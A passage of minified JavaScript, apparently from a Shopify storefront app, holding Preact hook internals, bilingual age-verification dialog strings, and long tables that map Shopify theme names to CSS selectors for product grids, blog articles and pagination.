e;e=Z.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(ge),e.__H.__h.forEach(ve),e.__H.__h=[]}catch(t){e.__H.__h=[],J.__e(t,e.__v)}}t(ie,"d$2"),t(se,"h$1"),t(ae,"p$2"),t(le,"y$1"),t(ce,"A$1"),t(ue,"T$1"),t(de,"j$1"),J.__b=function(e){Y=null,Q&&Q(e)},J.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),ne&&ne(e,t)},J.__r=function(e){ee&&ee(e),K=0;var t=(Y=e.__c).__H;t&&(G===Y?(t.__h=[],Y.__h=[],t.__.forEach((function(e){e.__N&&(e.__=e.__N),e.i=e.__N=void 0}))):(t.__h.forEach(ge),t.__h.forEach(ve),t.__h=[],K=0)),G=Y},J.diffed=function(e){te&&te(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==Z.push(t)&&X===J.requestAnimationFrame||((X=J.requestAnimationFrame)||_e)(de)),t.__H.__.forEach((function(e){e.i&&(e.__H=e.i),e.i=void 0}))),G=Y=null},J.__c=function(e,t){t.some((function(e){try{e.__h.forEach(ge),e.__h=e.__h.filter((function(e){return!e.__||ve(e)}))}catch(r){t.some((function(e){e.__h&&(e.__h=[])})),t=[],J.__e(r,e.__v)}})),re&&re(e,t)},J.unmount=function(e){oe&&oe(e);var t,r=e.__c;r&&r.__H&&(r.__H.__.forEach((function(e){try{ge(e)}catch(r){t=r}})),r.__H=void 0,t&&J.__e(t,r.__v))};var pe="function"==typeof requestAnimationFrame;function _e(e){var r,o=t((function(){clearTimeout(n),pe&&cancelAnimationFrame(r),setTimeout(e)}),"r"),n=setTimeout(o,100);pe&&(r=requestAnimationFrame(o))}function ge(e){var t=Y,r=e.__c;"function"==typeof r&&(e.__c=void 0,r()),Y=t}function ve(e){var t=Y;e.__c=e.__(),Y=t}function fe(e,t){return!e||e.length!==t.length||t.some((function(t,r){return t!==e[r]}))}function me(e,t){return"function"==typeof t?t(e):t}t(_e,"w$1"),t(ge,"z$1"),t(ve,"B$1"),t(fe,"C"),t(me,"D$1");const he={en:{birth:{title:"Age Verification",desc:"This store is only accessible to those aged {age} and above. Please enter your date of birth",btn:"Complete Age Verification",error:"Only those aged {age} and above can access the store"},yesno:{title:"Age Verification",desc:"Are you {age} years old or older?",yes:"Yes",no:"No",error:"Age verification is required to access the store"}},ja:{birth:{title:"年齢確認",desc:"このストアは{age}歳以上でないとご利用いただけません。生年月日を入力してください",btn:"年齢確認を完了する",error:"{age}歳以上の方のみがストアをご利用いただけます"},yesno:{title:"年齢確認",desc:"あなたは{age}歳以上ですか？",yes:"はい",no:"いいえ",error:"ストアを利用するには年齢確認が必要です"}}},Se=j(),Ce=t((({children:e})=>{const[r,o]=se("en"),n=t(((e,t={})=>{let o=ye(he[r],e);return o||(o=ye(he.en,e)||e),Object.keys(t).forEach((e=>{o=o.replace(`{${e}}`,t[e])})),o}),"t"),i=t((e=>{o(he[e]?e:defaultLanguage)}),"changeLanguage");return W(Se.Provider,{value:{language:r,setLanguage:i,t:n},children:e})}),"LanguageProvider");function ye(e,t){try{let r=e,o=t.split(".");for(const e of o)r=r[e];return r}catch(r){return}}function be(e){return(null==e?void 0:e.startsWith('"collection'))?"collection":(null==e?void 0:e.startsWith('"blog'))?"blog":(null==e?void 0:e.startsWith('"search'))?"search":"other"}function we(){try{document.dispatchEvent(new CustomEvent("mf_inf_scroll",{detail:{type:"loaded"}}))}catch(e){console.error("on emitEvent",e)}}function ke(e){var t,r;const o=null==(r=null==(t=null==window?void 0:window.Shopify)?void 0:t.theme)?void 0:r.schema_name;if(o)switch(o){case 887:return"Dawn";case 1567:return"Refresh";case 1356:return"Sense";case 1891:return"Spotlight";case 1368:return"Craft";case 2738:return"Rise";case"Debutify":if(e){e.querySelector("div>img").style.opacity=1}return"Debutify";case"Impluse":if(e){e.querySelector("image-element>img").style.opacity=1,e.style.opacity=1}return"Impluse";case"Impulse":if(e){const t=e.querySelectorAll("image-element>img");for(const e of t)e.style.opacity=1;e.style.opacity=1}return"Impluse";case"Prestige":if(e){const t=e.querySelector(".ProductItem");t&&t.style&&(t.style.visibility="visible")}return"Prestige";case 1190:return"Impact";case 568:return"Symmetry";case 871:return"Warehouse";case 796:return"Debut";case 380:return"Minimal";case 679:return"Supply";case 829:return"Narrative";case"Empire":if(e){const t=e.querySelector("figure.productitem--image"),r=e.querySelector("noscript>img"),o=e.querySelector("figure.productitem--image>div"),n=e.querySelector("figure.productitem--image>img");o&&n&&(o.remove(),n.remove(),t.appendChild(r))}return"Empire";case 1399:return"Be Yours";case 902:return"Expanse";case 868:return"Broadcast";case"Motion":if(e){const t=e.querySelector("image-element>img");t&&t.style&&(null==e?void 0:e.style)&&(t.style.opacity=1,e.style.opacity=1)}return"Motion";case"Blum":return e&&(e.style.opacity=1),"Blum";case 739:return"Pipeline";case"Focal":return e&&(e.style.opacity=1),"Focal";case 730:return"Brooklyn";case 864:return"Story";case 1434:return"Taste";case"Streamline":if(e){e.querySelector("image-element>img").style.opacity=1,e.style.opacity=1}return"Streamline";case 450:return"Masonry";case 1431:return"Studio";case 1363:return"Crave";case 827:return"Editorial";case 725:return"Kingdom";case 1497:return"Mojave";case 1651:return"Local";case"Venue":if(e){const t=e.querySelector(".product-card-top");t&&t.style&&(t.style.visibility="visible")}return"Venue";case 766:return"Boundless";case 775:return"Venture";case"Canopy":if(e){e.querySelector("a>img").remove();const t=e.querySelector("a>noscript>img");e.querySelector("a").appendChild(t)}return"Canopy";case 1499:return"Colorblock";case 801:return"Flow";case 903:return"Highlight";case 578:return"Simple";case 1500:return"Ride";case 657:return"Alchemy";case"Blockshop":return e&&(e.style.visibility="visible"),"Blockshop";case 623:return"Testament";case 849:return"Modular";case 457:return"Editions";case 141:return"Fashionopolism";case 688:return"Parallax";case 57:return"Sunrise";case"Atlantic":if(e){e.querySelector("figure>img").remove();const t=e.querySelector("figure>noscript>img");e.querySelector("figure").appendChild(t)}return"Atlantic"}}function Pe(){var e,t,r,o;const n=null==(t=null==(e=null==window?void 0:window.Shopify)?void 0:e.theme)?void 0:t.schema_name,i=null==(o=null==(r=null==window?void 0:window.Shopify)?void 0:r.theme)?void 0:o.schema_version;if(n)switch(n){case"Blum":return{name:"Blum",gCssSelector:'div.products[aria-label*="Collection Results"]>div',pCssSelector:'div.s-footer>div[aria-label*="Pagination"]'};case"Dawn":return{name:"Dawn",gCssSelector:"ul#product-grid>li",pCssSelector:".pagination-wrapper"};case"Refresh":return{name:"Refresh",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Sense":return{name:"Sense",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Spotlight":return{name:"Spotlight",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Craft":return{name:"Craft",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Rise":return{name:"Rise",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Impluse":case"Impulse":return{name:"Impluse",gCssSelector:".grid--uniform>.grid__item.grid-product",pCssSelector:".pagination"};case"Prestige":return console.log("Prestige : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=5?{name:"Prestige",gCssSelector:"div.ProductList>div:has(div.ProductItem)",pCssSelector:"div.Pagination"}:{name:"Prestige",gCssSelector:"product-list>product-card.product-card",pCssSelector:"nav.pagination"};case"Impact":return{name:"Impact",gCssSelector:"product-list>product-card",pCssSelector:".collection__pagination"};case"Symmetry":return console.log("Symmetry : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=6?{name:"Symmetry",gCssSelector:"div.product-block:has(div.block-inner)",pCssSelector:".pagination-row"}:{name:"Symmetry",gCssSelector:"div.product-grid>product-block",pCssSelector:".pagination-row"};case"Warehouse":return{name:"Warehouse",gCssSelector:"div.product-list>div.product-item",pCssSelector:".pagination"};case"Supply":return{name:"Supply",gCssSelector:"div.grid-item:has(>a.product-grid-item)",pCssSelector:".pagination-custom"};case"Narrative":return"Narrative";case"Empire":return{name:"Empire",gCssSelector:".productgrid--items>.productgrid--item",pCssSelector:".pagination--container"};case"Be Yours":return{name:"Be Yours",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Expanse":return{name:"Expanse",gCssSelector:"div.product-grid.collection-grid>div.grid-product",pCssSelector:".pagination"};case"Broadcast":return{name:"Broadcast",gCssSelector:"div.grid>div.grid-item.product-item:not(.predictive-search__grid-item)",pCssSelector:".pagination-custom"};case"A Broadcast":return{name:"A Broadcast",gCssSelector:"div.grid>div.grid-item.product-item",pCssSelector:".pagination-custom"};case"Motion":return{name:"Motion",gCssSelector:"div>div.grid__item.grid-product",pCssSelector:"div.pagination"};case"Pipeline":return{name:"Pipeline",gCssSelector:".js-grid>div:has(>product-grid-item)",pCssSelector:"ul.pagination-custom"};case"Focal":return{name:"Focal",gCssSelector:"product-list>div.product-list__inner>product-item.product-item",pCssSelector:"page-pagination.pagination"};case"Brooklyn":return{name:"Brooklyn",gCssSelector:"div.grid>div.grid__item.grid-product:has(>.grid-product__wrapper)",pCssSelector:"div.pagination"};case"Story":return"Story";case"Taste":return{name:"Taste",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Streamline":return{name:"Streamline",gCssSelector:"div.grid>div.grid__item.grid-product:has(>div.grid-product__content)",pCssSelector:"div.pagination"};case"Masonry":return"Masonry";case"Studio":return{name:"Studio",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Crave":return{name:"Crave",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Editorial":return"Editorial";case"Mojave":return{name:"Mojave",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Venue":return{name:"Venue",gCssSelector:"div.collection__cards>div.o-layout__item:has(>product-card)",pCssSelector:".pagination"};case"Boundless":return"Boundless";case"Venture":return"Venture";case"Colorblock":return{name:"Colorblock",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Highlight":return"Highlight";case"Simple":return"Simple";case"Ride":return{name:"Ride",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Alchemy":return{name:"Alchemy",gCssSelector:"div.product-list>ul.grid>li:has(product-card.card)",pCssSelector:"nav:has(ul.pagination)"};case"Modular":return{name:"Modular",gCssSelector:"div.product-block",pCssSelector:"div.pagination"};case 457:return"Editions";case 688:return"Parallax";case 57:return"Sunrise";case"Trade":return{name:"Trade",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Origin":return{name:"Origin",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Publisher":return{name:"Publisher",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Enterprise":return{name:"Enterprise",gCssSelector:"ul>li.js-pagination-result",pCssSelector:".pagination"};case"Boost":return{name:"Boost",gCssSelector:"div.product-block",pCssSelector:".pagination"};case"Debutify":return{name:"Debutify",gCssSelector:"div.product-item--grid",pCssSelector:".pagination"};case"Concept":return{name:"Concept",gCssSelector:"#ProductGridContainer>motion-list>div.product-card",pCssSelector:".pagination"};case"Local":return{name:"Local",gCssSelector:"#main-collection-product-grid>div.product-item.card",pCssSelector:"ul.pagination"};case"Stiletto":return{name:"Stiletto",gCssSelector:"div.collection__products>div.product-item",pCssSelector:"div.pagination"};case"Shapes":return{name:"Shapes",gCssSelector:"ul.grid>li:has(>div.product-tile)",pCssSelector:".pagination__list"};case"Flow":return{name:"Flow",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Combine":return{name:"Combine",gCssSelector:"#main-collection-product-grid>div.product-item",pCssSelector:".pagination"};case"Kairo":return{name:"Kairo",gCssSelector:"ul#product-grid>li.ml_product_item",pCssSelector:".pagination"};case"Vision":return{name:"Vision",gCssSelector:"ul#product-grid>li.column",pCssSelector:".pagination"};case"Canopy":return{name:"Canopy",gCssSelector:"div.main-products-grid__results>ul.grid>li.js-pagination-result:has(>product-card)",pCssSelector:".pagination"};case"Fashionopolism":return{name:"Fashionopolism",gCssSelector:"div.collection__page--productContent>#main-collection-product-grid>.collection__page-product",pCssSelector:".pagination"};case"Blockshop":return{name:"Blockshop",gCssSelector:"div.collection--body--grid>div.product--root",pCssSelector:".pagination--root"};case"Eurus":return{name:"Eurus",gCssSelector:"div#items-grid>div.grid-item:has(>div.card-product)",pCssSelector:"div.flex:has(>div#perpage-collection)"};case"Split":return{name:"Split",gCssSelector:"div.product-grid-border-fix>div.site-box:has(>div.site-box-content.product-holder)",pCssSelector:".pagination"};case"Kingdom":return{name:"Kingdom",gCssSelector:"div.product-item",pCssSelector:".pagination"};case"Icon":return{name:"Icon",gCssSelector:"#main-collection-product-grid>div:has(>div.product-details)",pCssSelector:".pagination"};case"Atlantic":return{name:"Atlantic",gCssSelector:"ul.product-list>li.product",pCssSelector:".pagination"};case"Xtra":return{name:"Xtra",gCssSelector:"li.product-card",pCssSelector:"nav.n6pg"};case"Mr Parker":return{name:"Mr Parker",gCssSelector:"#main-collection-product-grid>div.product-index",pCssSelector:".pagination"};case"District":return{name:"District",gCssSelector:"li.collection__grid-item",pCssSelector:".pagination"};case"Capital":return{name:"Capital",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Testament":return{name:"Testament",gCssSelector:"#main-collection-product-grid>div.collection__page-product",pCssSelector:"#pagination"};case"ShowTime":const e=document.querySelector("nav.\\#pagination-mobile");return e&&(e.style.display="none"),{name:"ShowTime",gCssSelector:"div.\\#product-card",pCssSelector:".\\#pagination"};case"Baseline":return{name:"Baseline",gCssSelector:"ul.collection-list.grid>li",pCssSelector:"ul.pagination"};case"Agile":return{name:"Agile",gCssSelector:"div#product-grid>div.product-wrapper",pCssSelector:"nav.pagination"};case"Pursuit":return{name:"Pursuit",gCssSelector:"div.CollectionGrid>div.Collection-wrapper>div.product-item-block",pCssSelector:"ul.pagination"}}}function Ee(e){var t,r;const o=performance.getEntriesByType("navigation")[0];return"back_forward"===(null==o?void 0:o.type)||(2===(null==(t=performance.navigation)?void 0:t.type)||255===(null==(r=performance.navigation)?void 0:r.type)||!(!e||!e.persisted))}function xe(e){const t=document.createElement("template");return t.innerHTML=e.trim(),1===t.content.childElementCount?t.content.firstElementChild:t.content.cloneNode(!0)}function Ae(){var e,t,r,o;const n=null==(t=null==(e=null==window?void 0:window.Shopify)?void 0:e.theme)?void 0:t.schema_name,i=null==(o=null==(r=null==window?void 0:window.Shopify)?void 0:r.theme)?void 0:o.schema_version;if(n)switch(n){case"Blum":return{name:"Blum",gCssSelector:'div.products[aria-label*="Collection Results"]>div',pCssSelector:'div.s-footer>div[aria-label*="Pagination"]'};case"Dawn":return{name:"Dawn",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Refresh":return{name:"Refresh",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Sense":return{name:"Sense",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Spotlight":return{name:"Spotlight",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Craft":return{name:"Craft",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Rise":return{name:"Rise",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Impluse":return{name:"Impluse",gCssSelector:".grid--uniform>.grid__item.grid-product",pCssSelector:".pagination"};case"Prestige":return console.log("Prestige : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=5?{name:"Prestige",gCssSelector:"div.ProductList>div:has(div.ProductItem)",pCssSelector:"div.Pagination"}:{name:"Prestige",gCssSelector:"product-list>product-card.product-card",pCssSelector:"nav.pagination"};case"Impact":return{name:"Impact",gCssSelector:"product-list>product-card",pCssSelector:".collection__pagination"};case"Symmetry":return console.log("Symmetry : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=6?{name:"Symmetry",gCssSelector:"div.product-block:has(div.block-inner)",pCssSelector:".pagination-row"}:{name:"Symmetry",gCssSelector:"div.product-grid>product-block",pCssSelector:".pagination-row"};case"Warehouse":return{name:"Warehouse",gCssSelector:"div.product-list>div.product-item",pCssSelector:".pagination"};case"Supply":return{name:"Supply",gCssSelector:"div.grid-item:has(>a.product-grid-item)",pCssSelector:".pagination-custom"};case"Narrative":return"Narrative";case"Empire":return{name:"Empire",gCssSelector:".productgrid--items>.productgrid--item",pCssSelector:".pagination--container"};case"Be Yours":return{name:"Be Yours",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Expanse":return{name:"Expanse",gCssSelector:"div.product-grid.collection-grid>div.grid-product",pCssSelector:".pagination"};case"Broadcast":return{name:"Broadcast",gCssSelector:"div.grid>div.grid-item.product-item:not(.predictive-search__grid-item)",pCssSelector:".pagination-custom"};case"A Broadcast":return{name:"A Broadcast",gCssSelector:"div.grid>div.grid-item.product-item",pCssSelector:".pagination-custom"};case"Motion":return{name:"Motion",gCssSelector:"div>div.grid__item.grid-product",pCssSelector:"div.pagination"};case"Pipeline":return{name:"Pipeline",gCssSelector:".js-grid>div:has(>product-grid-item)",pCssSelector:"ul.pagination-custom"};case"Focal":return{name:"Focal",gCssSelector:"product-list>div.product-list__inner>product-item.product-item",pCssSelector:"page-pagination.pagination"};case"Brooklyn":return{name:"Brooklyn",gCssSelector:"div.grid>div.grid__item.grid-product:has(>.grid-product__wrapper)",pCssSelector:"div.pagination"};case"Story":return"Story";case"Taste":return{name:"Taste",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Streamline":return{name:"Streamline",gCssSelector:"div.grid>div.grid__item.grid-product:has(>div.grid-product__content)",pCssSelector:"div.pagination"};case"Masonry":return"Masonry";case"Studio":return{name:"Studio",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Crave":return{name:"Crave",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Editorial":return"Editorial";case"Mojave":return{name:"Mojave",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Venue":return{name:"Venue",gCssSelector:"div.collection__cards>div.o-layout__item:has(>product-card)",pCssSelector:".pagination"};case"Boundless":return"Boundless";case"Venture":return"Venture";case"Colorblock":return{name:"Colorblock",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Highlight":return"Highlight";case"Simple":return"Simple";case"Ride":return{name:"Ride",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Alchemy":return{name:"Alchemy",gCssSelector:"div.product-list>ul.grid>li:has(product-card.card)",pCssSelector:"nav:has(ul.pagination)"};case"Modular":return{name:"Modular",gCssSelector:"div.product-block",pCssSelector:"div.pagination"};case 457:return"Editions";case 688:return"Parallax";case 57:return"Sunrise";case"Trade":return{name:"Trade",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Origin":return{name:"Origin",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Publisher":return{name:"Publisher",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Enterprise":return{name:"Enterprise",gCssSelector:"ul>li.js-pagination-result",pCssSelector:".pagination"};case"Boost":return{name:"Boost",gCssSelector:"div.product-block",pCssSelector:".pagination"};case"Debutify":return{name:"Debutify",gCssSelector:"div.product-item--grid",pCssSelector:".pagination"};case"Concept":return{name:"Concept",gCssSelector:"#ProductGridContainer>motion-list>div.product-card",pCssSelector:".pagination"};case"Local":return{name:"Local",gCssSelector:"#main-collection-product-grid>div.product-item.card",pCssSelector:"ul.pagination"};case"Stiletto":return{name:"Stiletto",gCssSelector:"div.collection__products>div.product-item",pCssSelector:"div.pagination"};case"Shapes":return{name:"Shapes",gCssSelector:"ul.grid>li:has(>div.product-tile)",pCssSelector:".pagination__list"};case"Flow":return{name:"Flow",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Combine":return{name:"Combine",gCssSelector:"#main-collection-product-grid>div.product-item",pCssSelector:".pagination"};case"Kairo":return{name:"Kairo",gCssSelector:"ul#product-grid>li.ml_product_item",pCssSelector:".pagination"};case"Vision":return{name:"Vision",gCssSelector:"ul#product-grid>li.column",pCssSelector:".pagination"};case"Canopy":return{name:"Canopy",gCssSelector:"div.main-products-grid__results>ul.grid>li.js-pagination-result:has(>product-card)",pCssSelector:".pagination"};case"Fashionopolism":return{name:"Fashionopolism",gCssSelector:"div.collection__page--productContent>#main-collection-product-grid>.collection__page-product",pCssSelector:".pagination"};case"Blockshop":return{name:"Blockshop",gCssSelector:"div.collection--body--grid>div.product--root",pCssSelector:".pagination--root"};case"Eurus":return{name:"Eurus",gCssSelector:"div#items-grid>div.grid-item:has(>div.card-product)",pCssSelector:"div.flex:has(>div#perpage-collection)"};case"Split":return{name:"Split",gCssSelector:"div.product-grid-border-fix>div.site-box:has(>div.site-box-content.product-holder)",pCssSelector:".pagination"};case"Kingdom":return{name:"Kingdom",gCssSelector:"div.product-item",pCssSelector:".pagination"};case"Icon":return{name:"Icon",gCssSelector:"#main-collection-product-grid>div:has(>div.product-details)",pCssSelector:".pagination"};case"Atlantic":return{name:"Atlantic",gCssSelector:"ul.product-list>li.product",pCssSelector:".pagination"};case"Xtra":return{name:"Xtra",gCssSelector:"li.product-card",pCssSelector:"nav.n6pg"};case"Mr Parker":return{name:"Mr Parker",gCssSelector:"#main-collection-product-grid>div.product-index",pCssSelector:".pagination"};case"District":return{name:"District",gCssSelector:"li.collection__grid-item",pCssSelector:".pagination"};case"Capital":return{name:"Capital",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Testament":return{name:"Testament",gCssSelector:"#main-collection-product-grid>div.collection__page-product",pCssSelector:"#pagination"};case"ShowTime":const e=document.querySelector("nav.\\#pagination-mobile");return e&&(e.style.display="none"),{name:"ShowTime",gCssSelector:"div.\\#product-card",pCssSelector:".\\#pagination"};case"Baseline":return{name:"Baseline",gCssSelector:"ul.collection-list.grid>li",pCssSelector:"ul.pagination"}}}function $e(){var e,t,r,o;const n=null==(t=null==(e=null==window?void 0:window.Shopify)?void 0:e.theme)?void 0:t.schema_name,i=null==(o=null==(r=null==window?void 0:window.Shopify)?void 0:r.theme)?void 0:o.schema_version;if(n)switch(n){case"Blum":return{name:"Blum",gCssSelector:'div.products[aria-label*="Collection Results"]>div',pCssSelector:'div.s-footer>div[aria-label*="Pagination"]'};case"Dawn":return{name:"Dawn",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Refresh":return{name:"Refresh",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Sense":return{name:"Sense",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Spotlight":return{name:"Spotlight",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Craft":return{name:"Craft",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Rise":return{name:"Rise",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Impluse":return{name:"Impluse",gCssSelector:".grid--uniform>.grid__item.grid-product",pCssSelector:".pagination"};case"Prestige":return console.log("Prestige : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=5?{name:"Prestige",gCssSelector:"div.ProductList>div:has(div.ProductItem)",pCssSelector:"div.Pagination"}:{name:"Prestige",gCssSelector:"product-list>product-card.product-card",pCssSelector:"nav.pagination"};case"Impact":return{name:"Impact",gCssSelector:"product-list>product-card",pCssSelector:".collection__pagination"};case"Symmetry":return console.log("Symmetry : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=6?{name:"Symmetry",gCssSelector:"div.product-block:has(div.block-inner)",pCssSelector:".pagination-row"}:{name:"Symmetry",gCssSelector:"div.product-grid>product-block",pCssSelector:".pagination-row"};case"Warehouse":return{name:"Warehouse",gCssSelector:"div.product-list>div.product-item",pCssSelector:".pagination"};case"Supply":return{name:"Supply",gCssSelector:"div.grid-item:has(>a.product-grid-item)",pCssSelector:".pagination-custom"};case"Narrative":return"Narrative";case"Empire":return{name:"Empire",gCssSelector:".productgrid--items>.productgrid--item",pCssSelector:".pagination--container"};case"Be Yours":return{name:"Be Yours",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Expanse":return{name:"Expanse",gCssSelector:"div.product-grid.collection-grid>div.grid-product",pCssSelector:".pagination"};case"Broadcast":return{name:"Broadcast",gCssSelector:"div.grid>div.grid-item.product-item:not(.predictive-search__grid-item)",pCssSelector:".pagination-custom"};case"A Broadcast":return{name:"A Broadcast",gCssSelector:"div.grid>div.grid-item.product-item",pCssSelector:".pagination-custom"};case"Motion":return{name:"Motion",gCssSelector:"div>div.grid__item.grid-product",pCssSelector:"div.pagination"};case"Pipeline":return{name:"Pipeline",gCssSelector:".js-grid>div:has(>product-grid-item)",pCssSelector:"ul.pagination-custom"};case"Focal":return{name:"Focal",gCssSelector:"product-list>div.product-list__inner>product-item.product-item",pCssSelector:"page-pagination.pagination"};case"Brooklyn":return{name:"Brooklyn",gCssSelector:"div.grid>div.grid__item.grid-product:has(>.grid-product__wrapper)",pCssSelector:"div.pagination"};case"Story":return"Story";case"Taste":return{name:"Taste",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Streamline":return{name:"Streamline",gCssSelector:"div.grid>div.grid__item.grid-product:has(>div.grid-product__content)",pCssSelector:"div.pagination"};case"Masonry":return"Masonry";case"Studio":return{name:"Studio",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Crave":return{name:"Crave",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Editorial":return"Editorial";case"Mojave":return{name:"Mojave",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Venue":return{name:"Venue",gCssSelector:"div.collection__cards>div.o-layout__item:has(>product-card)",pCssSelector:".pagination"};case"Boundless":return"Boundless";case"Venture":return"Venture";case"Colorblock":return{name:"Colorblock",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Highlight":return"Highlight";case"Simple":return"Simple";case"Ride":return{name:"Ride",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Alchemy":return{name:"Alchemy",gCssSelector:"div.product-list>ul.grid>li:has(product-card.card)",pCssSelector:"nav:has(ul.pagination)"};case"Modular":return{name:"Modular",gCssSelector:"div.product-block",pCssSelector:"div.pagination"};case 457:return"Editions";case 688:return"Parallax";case 57:return"Sunrise";case"Trade":return{name:"Trade",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Origin":return{name:"Origin",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Publisher":return{name:"Publisher",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Enterprise":return{name:"Enterprise",gCssSelector:"ul>li.js-pagination-result",pCssSelector:".pagination"};case"Boost":return{name:"Boost",gCssSelector:"div.product-block",pCssSelector:".pagination"};case"Debutify":return{name:"Debutify",gCssSelector:"div.product-item--grid",pCssSelector:".pagination"};case"Concept":return{name:"Concept",gCssSelector:"#ProductGridContainer>motion-list>div.product-card",pCssSelector:".pagination"};case"Local":return{name:"Local",gCssSelector:"#main-collection-product-grid>div.product-item.card",pCssSelector:"ul.pagination"};case"Stiletto":return{name:"Stiletto",gCssSelector:"div.collection__products>div.product-item",pCssSelector:"div.pagination"};case"Shapes":return{name:"Shapes",gCssSelector:"ul.grid>li:has(>div.product-tile)",pCssSelector:".pagination__list"};case"Flow":return{name:"Flow",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Combine":return{name:"Combine",gCssSelector:"#main-collection-product-grid>div.product-item",pCssSelector:".pagination"};case"Kairo":return{name:"Kairo",gCssSelector:"ul#product-grid>li.ml_product_item",pCssSelector:".pagination"};case"Vision":return{name:"Vision",gCssSelector:"ul#product-grid>li.column",pCssSelector:".pagination"};case"Canopy":return{name:"Canopy",gCssSelector:"div.main-products-grid__results>ul.grid>li.js-pagination-result:has(>product-card)",pCssSelector:".pagination"};case"Fashionopolism":return{name:"Fashionopolism",gCssSelector:"div.collection__page--productContent>#main-collection-product-grid>.collection__page-product",pCssSelector:".pagination"};case"Blockshop":return{name:"Blockshop",gCssSelector:"div.collection--body--grid>div.product--root",pCssSelector:".pagination--root"};case"Eurus":return{name:"Eurus",gCssSelector:"div#items-grid>div.grid-item:has(>div.card-product)",pCssSelector:"div.flex:has(>div#perpage-collection)"};case"Split":return{name:"Split",gCssSelector:"div.product-grid-border-fix>div.site-box:has(>div.site-box-content.product-holder)",pCssSelector:".pagination"};case"Kingdom":return{name:"Kingdom",gCssSelector:"div.product-item",pCssSelector:".pagination"};case"Icon":return{name:"Icon",gCssSelector:"#main-collection-product-grid>div:has(>div.product-details)",pCssSelector:".pagination"};case"Atlantic":return{name:"Atlantic",gCssSelector:"ul.product-list>li.product",pCssSelector:".pagination"};case"Xtra":return{name:"Xtra",gCssSelector:"li.product-card",pCssSelector:"nav.n6pg"};case"Mr Parker":return{name:"Mr 